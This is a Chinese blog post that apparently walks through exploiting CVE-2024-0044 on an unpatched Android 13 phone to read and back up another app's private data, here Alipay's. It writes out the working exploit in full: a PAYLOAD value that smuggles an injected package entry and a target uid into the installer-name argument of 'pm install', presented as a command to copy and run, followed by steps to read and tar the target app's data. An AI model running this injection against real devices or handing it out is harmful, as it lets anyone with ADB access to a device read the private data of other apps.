关于CVE-2024-0044导致Android12/13提权的那些事

最近各厂家先后突破Android12/13提权备份,很好奇,恰好又有资料可以找到,最后得知是CVE-2024-0044这一极易利用的漏洞导致的,由于国内手机很多都是厂商自己魔改的系统,而且很多系统的新版本实际上都是基于14甚至15的。对于没有升级的系统,大概率已经不更新补丁了,补丁更新后这一方式就失效了。

我这恰好有一部没有更新补丁的Android13手机,所以过一遍这个流程。利用漏洞备份数据参考Extracting WhatsApp Database

首先推送任意一个apk到/data/local/tmp目录下,其他目录会由于权限问题无法安装



接下来获取需要备份的应用的uidpm list packages -U|grep 应用包名



接下来就可以直接利用漏洞攻击了,在下面的命令中,你可以修改victim,任意的单词都可以,然后修改uid与目标应用对应,最后是指定需要安装的apk

PAYLOAD="@null

victim 10191 1 /data/user/0 default:targetSdkVersion=28 none 0 0 1 @null"

pm install -i "$PAYLOAD" /data/local/tmp/HookTestDemo.apk

将这段命令直接复制并回车执行,即可完成攻击



在以目标权限运行后,可以执行ls等命令(注意只能查看目标应用的数据,其他应用没有权限)





不过没有复制权限,因为这个用户只有应用目录的权限,没法在其他目录创建文件



因此可以先创建好文件再写入



那么就可以用tar命令直接备份数据(一般来说,如果手机没有存储空间了,那么可以分批备份,每次备份部分数据,发送后删除继续备份)

这样一来,我们就成功备份了支付宝的应用数据,而使用常规备份是无法备份应用宝数据的,备份下来的数据可以正常解析

要想取消提权,只需要把安装的apk卸载即可